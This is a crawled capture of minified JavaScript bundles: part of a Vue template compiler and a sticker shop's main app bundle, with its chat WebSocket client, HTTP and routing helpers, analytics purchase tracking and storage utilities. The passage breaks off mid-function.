E;if(p.length?(k(),E=p.length>1?da(t.helper(Uc),p,l):p[0]):a.length&&(E=aa(lp(a),l)),b?m|=16:(v&&!o&&(m|=2),y&&!o&&(m|=4),C.length&&(m|=8),_&&(m|=32)),h||0!==m&&32!==m||!(g||S||f.length>0)||(m|=512),!t.inSSR&&E)switch(E.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<E.properties.length;t++){const r=E.properties[t].key;_a(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=E.properties[e],s=E.properties[n];o?E=da(t.helper(zc),[E]):(r&&!_a(r.value)&&(r.value=da(t.helper(Hc),[r.value])),s&&(y||4===s.value.type&&"["===s.value.content.trim()[0]||17===s.value.type)&&(s.value=da(t.helper(Wc),[s.value])));break;case 14:break;default:E=da(t.helper(zc),[da(t.helper(Kc),[E])])}return{props:E,directives:f,patchFlag:m,dynamicPropNames:C,shouldUseBlock:h}}function lp(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const r=e[o];if(8===r.key.type||!r.key.isStatic){n.push(r);continue}const s=r.key.content,i=t.get(s);i?("style"===s||"class"===s||u(s))&&cp(i,r):(t.set(s,r),n.push(r))}return n}function cp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=ca([e.value,t.value],e.loc)}function ap(e){return"component"===e||"Component"===e}const up=(e,t)=>{if(La(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:s}=function(e,t){let n,o='"default"';const r=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?o=JSON.stringify(n.value.content):(n.name=I(n.name),r.push(n))):"bind"===n.name&&Ma(n.arg,"name")?n.exp&&(o=n.exp):("bind"===n.name&&n.arg&&_a(n.arg)&&(n.arg.content=I(n.arg.content)),r.push(n))}if(r.length>0){const{props:o,directives:s}=ip(e,t,r,!1,!1);n=o,s.length&&t.onError(_c(36,s[0].loc))}return{slotName:o,slotProps:n}}(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;s&&(i[2]=s,l=3),n.length&&(i[3]=ha([],n,!1,!1,o),l=4),t.scopeId&&!t.slotted&&(l=5),i.splice(l),e.codegenNode=da(t.helper(Bc),i,o)}},pp=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,fp=(e,t,n,o)=>{const{loc:r,modifiers:s,arg:i}=e;let l;if(e.exp||s.length||n.onError(_c(35,r)),4===i.type)if(i.isStatic){let e=i.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),l=pa(0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?V(I(e)):`on:${e}`,!0,i.loc)}else l=fa([`${n.helperString(Yc)}(`,i,")"]);else l=i,l.children.unshift(`${n.helperString(Yc)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=Ta(c.content),t=!(e||pp.test(c.content)),n=c.content.includes(";");(t||a&&e)&&(c=fa([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let u={props:[ua(l,c||pa("() => {}",!1,r))]};return o&&(u=o(u)),a&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},dp=(e,t,n)=>{const{exp:o,modifiers:r,loc:s}=e,i=e.arg;return 4!==i.type?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.includes("camel")&&(4===i.type?i.isStatic?i.content=I(i.content):i.content=`${n.helperString(qc)}(${i.content})`:(i.children.unshift(`${n.helperString(qc)}(`),i.children.push(")"))),n.inSSR||(r.includes("prop")&&hp(i,"."),r.includes("attr")&&hp(i,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(_c(34,s)),{props:[ua(i,pa("",!0,s))]}):{props:[ua(i,o)]}},hp=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},mp=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(Ia(t)){r=!0;for(let r=e+1;r<n.length;r++){const s=n[r];if(!Ia(s)){o=void 0;break}o||(o=n[e]=fa([t],t.loc)),o.children.push(" + ",s),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(Ia(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==xu(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:da(t.helper(Pc),r)}}}}},gp=new WeakSet,vp=(e,t)=>{if(1===e.type&&Pa(e,"once",!0)){if(gp.has(e)||t.inVOnce||t.inSSR)return;return gp.add(e),t.inVOnce=!0,t.helper(Zc),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},yp=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(_c(41,e.loc)),_p();const s=o.loc.source,i=4===o.type?o.content:s,l=n.bindingMetadata[s];if("props"===l||"props-aliased"===l)return n.onError(_c(44,o.loc)),_p();if(!i.trim()||!Ta(i))return n.onError(_c(42,o.loc)),_p();const c=r||pa("modelValue",!0),a=r?_a(r)?`onUpdate:${I(r.content)}`:fa(['"onUpdate:" + ',r]):"onUpdate:modelValue";let u;u=fa([(n.isTS?"($event: any)":"$event")+" => ((",o,") = $event)"]);const p=[ua(c,e.exp),ua(a,u)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(Ca(e)?e:JSON.stringify(e))+": true")).join(", "),n=r?_a(r)?`${r.content}Modifiers`:fa([r,' + "Modifiers"']):"modelModifiers";p.push(ua(n,pa(`{ ${t} }`,!1,e.loc,2)))}return _p(p)};function _p(e=[]){return{props:e}}const bp=/[\w).+\-_$\]]/,Sp=(e,t)=>{za("COMPILER_FILTER",t)&&(5===e.type&&xp(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&xp(e.exp,t)})))};function xp(e,t){if(4===e.type)Cp(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?Cp(o,t):8===o.type?xp(e,t):5===o.type&&xp(o.content,t))}}function Cp(e,t){const n=e.content;let o,r,s,i,l=!1,c=!1,a=!1,u=!1,p=0,f=0,d=0,h=0,m=[];for(s=0;s<n.length;s++)if(r=o,o=n.charCodeAt(s),l)39===o&&92!==r&&(l=!1);else if(c)34===o&&92!==r&&(c=!1);else if(a)96===o&&92!==r&&(a=!1);else if(u)47===o&&92!==r&&(u=!1);else if(124!==o||124===n.charCodeAt(s+1)||124===n.charCodeAt(s-1)||p||f||d){switch(o){case 34:c=!0;break;case 39:l=!0;break;case 96:a=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:p++;break;case 125:p--}if(47===o){let e,t=s-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&bp.test(e)||(u=!0)}}else void 0===i?(h=s+1,i=n.slice(0,s).trim()):g();function g(){m.push(n.slice(h,s).trim()),h=s+1}if(void 0===i?i=n.slice(0,s).trim():0!==h&&g(),m.length){for(s=0;s<m.length;s++)i=kp(i,m[s],t);e.content=i}}function kp(e,t,n){n.helper(Fc);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Ua(t,"filter")}(${e})`;{const r=t.slice(0,o),s=t.slice(o+1);return n.filters.add(r),`${Ua(r,"filter")}(${e}${")"!==s?","+s:s}`}}const wp=new WeakSet,Ep=(e,t)=>{if(1===e.type){const n=Pa(e,"memo");if(!n||wp.has(e))return;return wp.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&ya(o,t),e.codegenNode=da(t.helper(oa),[n.exp,ha(void 0,o),"_cache",String(t.cached++)]))}}};function Tp(e,t={}){const n=t.onError||vc,o="module"===t.mode;!0===t.prefixIdentifiers?n(_c(47)):o&&n(_c(48)),t.cacheHandlers&&n(_c(49)),t.scopeId&&!o&&n(_c(50));const r=S(e)?function(e,t={}){const n=function(e,t){const n=f({},Ja);let o;for(o in t)n[o]=void 0===t[o]?Ja[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),o=au(n);return function(e,t=ia){return{type:0,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Ya(n,0,[]),uu(n,o))}(e,t):e,[s,i]=[[vp,Du,Ep,zu,Sp,up,sp,Xu,mp],{on:fp,bind:dp,model:yp}];return Nu(r,f({},t,{prefixIdentifiers:!1,nodeTransforms:[...s,...t.nodeTransforms||[]],directiveTransforms:f({},i,t.directiveTransforms||{})})),Mu(r,f({},t,{prefixIdentifiers:!1}))}const Np=Symbol(""),Op=Symbol(""),Rp=Symbol(""),Pp=Symbol(""),Ap=Symbol(""),Mp=Symbol(""),Ip=Symbol(""),$p=Symbol(""),Fp=Symbol(""),Lp=Symbol("");var Vp;let Bp;Vp={[Np]:"vModelRadio",[Op]:"vModelCheckbox",[Rp]:"vModelText",[Pp]:"vModelSelect",[Ap]:"vModelDynamic",[Mp]:"withModifiers",[Ip]:"withKeys",[$p]:"vShow",[Fp]:"Transition",[Lp]:"TransitionGroup"},Object.getOwnPropertySymbols(Vp).forEach((e=>{sa[e]=Vp[e]}));const jp=r("style,iframe,script,noscript",!0),Dp={isVoidTag:oe,isNativeTag:e=>te(e)||ne(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return Bp||(Bp=document.createElement("div")),t?(Bp.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Bp.children[0].getAttribute("foo")):(Bp.innerHTML=e,Bp.textContent)},isBuiltInComponent:e=>ba(e,"Transition")?Fp:ba(e,"TransitionGroup")?Lp:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(jp(e))return 2}return 0}},Up=(e,t)=>{const n=X(e);return pa(JSON.stringify(n),!1,t,3)};function Hp(e,t){return _c(e,t)}const Wp=r("passive,once,capture"),zp=r("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Kp=r("left,right"),Gp=r("onkeyup,onkeydown,onkeypress",!0),qp=(e,t)=>_a(e)&&"onclick"===e.content.toLowerCase()?pa(t,!0):4!==e.type?fa(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Jp=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()},Yp=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:pa("style",!0,t.loc),exp:Up(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],Zp={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Hp(53,r)),t.children.length&&(n.onError(Hp(54,r)),t.children.length=0),{props:[ua(pa("innerHTML",!0,r),o||pa("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Hp(55,r)),t.children.length&&(n.onError(Hp(56,r)),t.children.length=0),{props:[ua(pa("textContent",!0),o?xu(o,n)>0?o:da(n.helperString(Dc),[o],r):pa("",!0))]}},model:(e,t,n)=>{const o=yp(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(Hp(58,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||s){let i=Rp,l=!1;if("input"===r||s){const o=Aa(t,"type");if(o){if(7===o.type)i=Ap;else if(o.value)switch(o.value.content){case"radio":i=Np;break;case"checkbox":i=Op;break;case"file":l=!0,n.onError(Hp(59,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(i=Ap)}else"select"===r&&(i=Pp);l||(o.needRuntime=n.helper(i))}else n.onError(Hp(57,e.loc));return o.props=o.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),o},on:(e,t,n)=>fp(e,t,n,(t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:r,value:s}=t.props[0];const{keyModifiers:i,nonKeyModifiers:l,eventOptionModifiers:c}=((e,t,n,o)=>{const r=[],s=[],i=[];for(let o=0;o<t.length;o++){const l=t[o];"native"===l&&Ka("COMPILER_V_ON_NATIVE",n)||Wp(l)?i.push(l):Kp(l)?_a(e)?Gp(e.content)?r.push(l):s.push(l):(r.push(l),s.push(l)):zp(l)?s.push(l):r.push(l)}return{keyModifiers:r,nonKeyModifiers:s,eventOptionModifiers:i}})(r,o,n,e.loc);if(l.includes("right")&&(r=qp(r,"onContextmenu")),l.includes("middle")&&(r=qp(r,"onMouseup")),l.length&&(s=da(n.helper(Mp),[s,JSON.stringify(l)])),!i.length||_a(r)&&!Gp(r.content)||(s=da(n.helper(Ip),[s,JSON.stringify(i)])),c.length){const e=c.map(L).join("");r=_a(r)?pa(`${r.content}${e}`,!0):fa(["(",r,`) + "${e}"`])}return{props:[ua(r,s)]}})),show:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Hp(61,r)),{props:[],needRuntime:n.helper($p)}}},Xp=Object.create(null);Ci((function(e,t){if(!S(e)){if(!e.nodeType)return l;e=e.innerHTML}const n=e,r=Xp[n];if(r)return r;if("#"===e[0]){const t=document.querySelector(e);e=t?t.innerHTML:""}const s=f({hoistStatic:!0,onError:void 0,onWarn:l},t);s.isCustomElement||"undefined"==typeof customElements||(s.isCustomElement=e=>!!customElements.get(e));const{code:i}=function(e,t={}){return Tp(e,f({},Dp,t,{nodeTransforms:[Jp,...Yp,...t.nodeTransforms||[]],directiveTransforms:f({},Zp,t.directiveTransforms||{}),transformHoist:null}))}(e,s),c=new Function("Vue",i)(o);return c._rc=!0,Xp[n]=c}))}}]);
//# sourceMappingURL=vue.pack.js.20a4fad58eb5.map

--- FILE ---
content_type: application/javascript
request_url: http://www.5000stickers.info/js/main.pack.ea9d4e1ab14e.js
body_size: 46601
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[179],{6504:(e,t,i)=>{var s=i(7013),r=i(4518);class o extends r.pB{constructor(...e){super(),this._injected=e,this._constructor()}_constructor(){}injected(e){const t=this.constructor.$inject;for(const i in t)if(t[i]==e)return this._injected[i];console.trace(),console.error(`Unable to find dependency ${e}`)}}class n extends o{constructor(){super()}setup(e,t,i,s,r,o,n,a,l,c,d){this.name=e,this.phone=t,this.email=i,this.address=s,this.logo=r,this.short_name=o,this.short_url=n,this.facebook_url=a,this.yelp_url=l,this.google_url=c,this.site_theme=d}}class a{constructor(e,t){this.parent=e,this.name=t.event,this.data=t.data,this.models=this.parseModels(t.models)}modelSet(e){for(let t of this.models)if(t.model==e)return t.data;return null}modelInstance(e){for(let t of this.models)if(t.model==e)return t.data;return null}parseModels(e){if(!e)return[];const t=[];for(let i of e){if(i.model&&s.K.isRegistered(i.model)){const e=s.K.get(i.model);i.single?i.data=new e(i.data):i.data=e.objects.from(i.data)}t.push(i)}return t}}class l extends r.pB{constructor(){super(),this.event_queue=[],this.bindEvents()}onSocketOpen(){this.trigger("sync")}onSocketClose(e){console.error(`Socket closed unexpectedly with code ${e.code}, reason: "${e.message}"`),console.error(e),this._connecting=!1,this.trigger("disconnect")}sendEvent(e,t){let i={event:e,data:t};if(!this.socket)return this.connect(),void this.event_queue.push(i);this.socket.readyState==WebSocket.OPEN?this.sendEventData(i):this.event_queue.push(i)}connect(){this.socket||this._connecting||(this._connecting=!0,s.K.get("$http").request({url:"/chat/authorize/",method:"POST",data:{}}).then(this.sessionAuthSuccess.bind(this)).catch(this.sessionAuthFailure.bind(this)))}disconnect(){this.socket.close(),this.trigger("disconnect")}sessionAuthSuccess(){let e=("https:"===location.protocol?"wss://":"ws://")+window.location.host+this.socket_url;this.socket=new WebSocket(e),this.socket.onmessage=this.onSocketMessage.bind(this),this.socket.onclose=this.onSocketClose.bind(this),this.socket.onopen=this.initSocket.bind(this),this._connecting=!1}sessionAuthFailure(){this._connecting=!1}onSocketMessage(e){const t=JSON.parse(e.data);t.event?(this.trigger(t.event,new a(this,t)),this.trigger("sync")):console.error("Unknown message type")}sendEventData(e){this.socket.send(JSON.stringify(e))}sendQueuedEvents(){for(let e of this.event_queue)this.sendEventData(e)}initSocket(){this.onSocketOpen(),this.sendQueuedEvents()}reconnect(){this.socket&&(this.socket.close(),this.socket=null),this.sessionAuthSuccess()}get connected(){return!(!this.socket||this.socket.readyState!=WebSocket.OPEN)}get connecting(){return this._connecting||this.socket&&this.socket.readyState==WebSocket.CONNECTING}get disconnected(){return!this.socket||this.socket&&this.socket.readyState==WebSocket.CLOSING||this.socket.readyState==WebSocket.CLOSED}}class c extends l{constructor(){super(),this.socket_url="/ws/staff/model-change-watcher/",this.models=[],this.queries=[],this.change_sync_queue=[],this.timeout_wait=4e3}bindEvents(){this.bind("notify.change",this.notifyModelsOfChange.bind(this)),this.bind("notify.addition",this.notifyModelsOfAddition.bind(this))}process_queue(){return e=this,t=void 0,s=function*(){if(!this.processing_queue){for(this.processing_queue=!0;0!=this.change_sync_queue.length;)this.change_sync_queue.pop().onServerChange();this.processing_queue=!1}},new((i=void 0)||(i=Promise))((function(r,o){function n(e){try{l(s.next(e))}catch(e){o(e)}}function a(e){try{l(s.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(n,a)}l((s=s.apply(e,t||[])).next())}));var e,t,i,s}notifyModelsOfChange(e){for(const t of this.models)t.id==e.data.object_id&&t.content_type_id==e.data.content_type_id&&(this.change_sync_queue.push(t),this.process_queue())}notifyModelsOfAddition(e){for(const t of this.queries)t.uuid==e.data.uuid&&t.extra.content_type_id==e.data.content_type_id&&t.onServerAddition(e.data.object_id)}registerModel(e,t){e.id&&e.content_type_id&&(this.sendModelChangeSyncEvent(e),t&&t.$on("$destroy",(()=>{this.deregisterModel(e),e=null})))}sendModelChangeSyncEvent(e){this.models.push(e),this.sendEvent("sync.on.change",{object_id:e.id,content_type_id:e.content_type_id})}registerQuery(e,t){e.extra&&e.extra.content_type_id&&(this.sendQueryChangeEvent(e),t&&t.$on("$destroy",(()=>{this.deregisterQuery(e),e=null})))}sendQueryChangeEvent(e){this.queries.push(e),this.sendEvent("sync.on.addition",{content_type_id:e.extra.content_type_id,search_filters:e.params,uuid:e.uuid})}deregisterModel(e){e&&(-1!=this.models.indexOf(e)&&this.models.splice(this.models.indexOf(e),1),this.sendEvent("sync.unbind.change",{object_id:e.id,content_type_id:e.content_type_id}))}deregisterQuery(e){e&&(-1!=this.queries.indexOf(e)&&this.queries.splice(this.queries.indexOf(e),1),this.sendEvent("sync.unbind.addition",{content_type_id:e.extra.content_type_id,search_filters:e.params}))}onSocketClose(e){super.onSocketClose(e),window.setTimeout((()=>{this.reconnect();let e=this.models,t=this.queries;this.models=[],this.queries=[];for(const t of e)this.sendModelChangeSyncEvent(t);for(const e of t)this.sendQueryChangeEvent(e)}),this.timeout_wait),this.timeout_wait*=2}}var d=i(1655);class u{static get(e,t){return d.Z.get(e,t)}static set(e,t,i){return d.Z.set(e,t,i)}static put(e,t,i){u.set(e,t,i)}static getObject(e,t){let i=this.get(e,t);return i?JSON.parse(this.get(e,t)):i}static putObject(e,t,i){return u.setObject(e,t,i)}static setObject(e,t,i){return u.set(e,JSON.stringify(t),i)}static remove(e,t){return d.Z.remove(e,t)}}var h=i(3551),p=i.n(h),f=i(341);class g{constructor(){p().defaults.xsrfCookieName="csrftoken",p().defaults.xsrfHeaderName="X-CSRFToken"}handleRequest(e){const t=f.QO.defer();return e.then((e=>{t.resolve(e)})).catch((e=>{if(!e.isAxiosError)throw e;t.reject(e)})),t.promise}request(e){return this.handleRequest(p().request(e))}get(e,t){return this.handleRequest(p().get(e,t))}delete(e,t){return this.handleRequest(p().delete(e,t))}post(e,t,i){return this.handleRequest(p().post(e,t,i))}put(e,t,i){return this.handleRequest(p().put(e,t,i))}patch(e,t,i){return this.handleRequest(p().patch(e,t,i))}}class m{constructor(e,t){this.name=e,this.path=t}get uri_regexp(){return new RegExp("^"+this.path.split(/\/:[a-zA-Z0-9_]+\//g).join("/[a-zA-Z0-9_-]+/")+"$")}get params(){var e;let t=window.location.pathname.split("/"),i=null===(e=this.path)||void 0===e?void 0:e.split("/");if(i.length!=t.length)return new Map;let s=new Map;for(let e=0;e<i.length;e++)i[e]!=t[e]&&0==i[e].indexOf(":")&&s.set(i[e].replace(":",""),t[e]);let r=new URL(String(window.location));for(const e of r.searchParams.entries()){let t=e[0],i=e[1];if(t&&i&&!s.get(t)){if(!t)continue;let e=/^[a-zA-Z0-9-_]+$/;if(-1===t.search(e))continue;if(-1!=t.indexOf("proto")||-1!=t.indexOf("constructor")||-1!=t.indexOf("javascript"))continue;s.set(t,i)}}return s}}class v{constructor(){this.routes=s.K.get("RouteList")}keywordArgumentList(){let e=[];for(const t of this.routes)for(const i of this.parsePath(t.path))e.push(i);return e}keywordArgumentsFromName(e){let t=this.getRouteFromName(e);return t?this.parsePath(t.path):null}get current(){let e=window.location.pathname;for(const t of this.routes)if(t.uri_regexp.test(e))return t;return console.warn("Unable to find a route for the current url. Make sure its registered."),new m(window.location.pathname,window.location.pathname)}parsePath(e){let t=[],i=e.split("/");for(const e of i)0===e.indexOf(":")&&t.push(e.split(":")[1]);return t}getRouteFromName(e){for(const t of this.routes)if(t.name===e)return t;return null}get params(){return new URL(window.location.href).searchParams}updateUrlQuery(e){let t=new URL(document.location.origin+document.location.pathname);for(const i of Object.keys(e)){let s=e[i];s instanceof Date&&(s=s.toISOString()),t.searchParams.append(i,s)}history.pushState(e,document.title,"?"+t.searchParams.toString())}}class _{constructor(e){this.routeService=e}reverse(e,t){const i=this.routeService.getRouteFromName(e);if(!i)return null;if(!t)return i.path;const s=i.path.split("/"),r=[];for(const e of Object.keys(t))if(null!=t[e])for(let i=0;i<s.length;i++)s[i]===`:${e}*`?(s[i]=t[e],r.push(e)):s[i]===`:${e}`&&(s[i]=encodeURIComponent(t[e]),r.push(e));let o=s.join("/"),n=!1,a={};for(const e of Object.keys(t))null!=t[e]&&-1===r.indexOf(e)&&(a[e]=t[e],n=!0);if(n){let e="";for(const t in a)""!=e&&(e+="&"),":page"!=a[t]?e+=encodeURIComponent(t)+"="+encodeURIComponent(a[t]):e+=encodeURIComponent(t)+"="+a[t];return o+"?"+e}return o}}_.$inject=["RouteService"];const y=_;class b{get facebook(){return navigator&&"1"==navigator.doNotTrack?null:window.fbq}trackAddedProductToCart(e,t,i){this.facebook&&this.facebook("track","AddToCart",{content_ids:[`p${e}`],content_type:"product",value:t,currency:"USD"})}trackCheckout(e,t){if(!this.facebook)return;let i=[];for(const e of t.items)i.push({id:`p${e.product_sku}`,quantity:e.quantity,content_type:"product",value:e.unit_price,currency:e.currency});this.facebook("track","Purchase",{content_ids:i,content_type:"product",value:e.order_total,currency:e.currency})}trackEvent(e,t,i,s){}trackPage(e,t){}trackProductPage(e,t){this.facebook&&this.facebook("track","ViewContent",{content_ids:[`p${e}`],content_type:"product",value:t,currency:"USD"})}}class w{get gtag(){return window.gtag}trackAddedProductToCart(e,t,i){this.gtag&&this.gtag("event","add_to_cart",{items:[{id:e,price:t,quantity:i}]})}get dataLayer(){return window.dataLayer||(window.dataLayer=[]),window.dataLayer}addToDataLayer(e){this.dataLayer&&this.dataLayer.push(e)}trackCheckout(e,t){if(!this.gtag)return;let i=[];for(const e of t.items)i.push({id:e.product_sku,name:e.product_name,price:e.unit_price,quantity:e.quantity});this.gtag("event","purchase",{transaction_id:e.id,value:e.total_gross,shipping:e.total_shipping,tag:0,currency:e.currency,affiliation:s.K.get("Company").short_name,items:i}),this.addToDataLayer({event:"orderConfirmation",transactionId:e.id,transactionType:"sale",transactionAffiliation:s.K.get("Company").short_name,transactionTotal:e.total_gross,transactionShipping:e.total_shipping,transactionCurrency:"USD",transactionProducts:i})}trackEvent(e,t,i,s){this.gtag&&this.gtag("event",t,{event_category:e,event_label:i,value:s})}trackPage(e,t){}trackProductPage(e,t){this.gtag&&this.gtag("event","view_item",{items:[{id:e,price:t}]})}}class S{get vbpx(){return navigator&&"1"==navigator.doNotTrack?null:window.vbpx}trackCheckout(e,t){this.vbpx&&this.vbpx("event","purchase",{price_usd:e.total_gross})}trackAddedProductToCart(e,t,i){}trackEvent(e,t,i,s){}trackPage(e,t){}trackProductPage(e,t){}}class E{constructor(){this.trackers=[new b,new w,new S]}trackPage(e,t){for(const i of this.trackers)i.trackPage(e,t)}trackEvent(e,t,i,s){for(const r of this.trackers)r.trackEvent(e,t,i,s)}trackCheckout(e,t){for(const i of this.trackers)i.trackCheckout(e,t)}trackAddedProductToCart(e,t,i){for(const s of this.trackers)s.trackAddedProductToCart(e,t,i)}trackProductPage(e,t){for(const i of this.trackers)i.trackProductPage(e,t)}}class P extends r.pB{constructor(){super(),this.mounted_list=[],this.app_component_list={}}}class O{constructor(e){this.progress=0,this.promise=this.handleRequest(p().request(this.patchConfig(e)))}handleRequest(e){const t=f.QO.defer();return e.then((e=>{t.resolve(e)})).catch((e=>{if(!e.isAxiosError)throw e;t.reject(e)})),t.promise}patchConfig(e){let t=e.onUploadProgress;return e.onUploadProgress=e=>{e.total?this.progress=e.loaded/e.total*100:this.progress=0,t&&t(e)},e}get percent(){return this.progress}}class k{constructor(){p().defaults.xsrfCookieName="csrftoken",p().defaults.xsrfHeaderName="X-CSRFToken"}request(e){return new O(e)}}class R{constructor(){this.data=new Map}get(e,t){return this.data.get(e)}set(e,t,i){return this.data.set(e,t)}put(e,t,i){this.set(e,t,i)}getObject(e,t){return this.data.get(e)}putObject(e,t,i){return this.data.set(e,t)}setObject(e,t,i){return this.data.set(e,t)}remove(e,t){this.data.delete(e)}}class x{constructor(){this.data=new Map}get length(){return Object.keys(this.data).length}clear(){this.data=new Map}getItem(e){return this.data.get(e)}key(e){return Object.keys(this.data)[e]}removeItem(e){this.data.delete(e)}setItem(e,t){this.data.set(e,t)}}class C extends r.pB{constructor(){super(),this.prefix="sls-",this.storageAvailable("localStorage")?this.storage=window.localStorage:this.storageAvailable("sessionStorage")?this.storage=window.sessionStorage:(console.warn("No local storage is available. Objects will only be saved within the session."),this.storage=new x),setTimeout((()=>{this.clearExpired()}))}keys(){let e;return e=this.storage instanceof x?Object.keys(this.storage.data):Object.keys(this.storage),[...e].filter((e=>e.startsWith(this.prefix))).map((e=>e.slice(4)))}formatKey(e){return`${this.prefix}${e}`}get(e){var t;if(!e)return;e=this.formatKey(e);let i,r=this.storage.getItem(e);try{i=JSON.parse(r),i.expiration&&(i.expiration=new Date(i.expiration))}catch(e){return null}return i.expiration&&i.expiration.getTime()<(new Date).getTime()?(this.storage.removeItem(e),null):i.user!=(null===(t=s.K.get("UserProfileService").user)||void 0===t?void 0:t.id)?null:i.value}set(e,t,i){var r;if(!e)return;i||(i=new Date((new Date).getTime()+2592e6)),e=this.formatKey(e);let o={value:t,expiration:i,user:null===(r=s.K.get("UserProfileService").user)||void 0===r?void 0:r.id};this.storage.setItem(e,JSON.stringify(o))}remove(e){e&&this.storage.removeItem(this.formatKey(e))}clearExpired(){for(const e of this.keys())this.get(e)}storageAvailable(e){let t;try{t=window[e];const i="__storage_test__";return t.setItem(i,i),t.removeItem(i),!0}catch(e){return!1}}}var I,T=i(8071);!function(e){e[e.LOADING=0]="LOADING",e[e.COLLECTING_INFO=1]="COLLECTING_INFO",e[e.WAITING_FOR_REP=2]="WAITING_FOR_REP",e[e.OUT_OF_OFFICE=3]="OUT_OF_OFFICE",e[e.CLOSING=4]="CLOSING",e[e.WAITING_TIMEOUT=5]="WAITING_TIMEOUT",e[e.DISCONNECTED=6]="DISCONNECTED",e[e.RECONNECTING=7]="RECONNECTING",e[e.IN_CHAT=8]="IN_CHAT",e[e.CHAT_CLOSED=9]="CHAT_CLOSED",e[e.OFFLINE_MESSAGE_SENT=10]="OFFLINE_MESSAGE_SENT"}(I||(I={}));class N extends l{constructor(){super(...arguments),this.max_wait_time=3e5}static get new_message(){return this._new_message||(this._new_message=new Audio("/static/audio/new-message.mp3")),this._new_message}static get new_chat(){return this._new_chat||(this._new_chat=new Audio("/static/audio/new-chat.mp3")),this._new_chat}get minimized(){return this._minimized}set minimized(e){this._minimized=e,s.K.get("$cookies").set("chat_active",!this._minimized)}get chat_room(){return this._chat_room}set chat_room(e){this._chat_room=e,this._chat_room.bind("sync",(()=>{this.trigger("sync")}))}setupFile(e){this.file=e,this.uploadFile()}inOverlayState(){return this.in_upload_state}uploadFile(e,t){let i=new 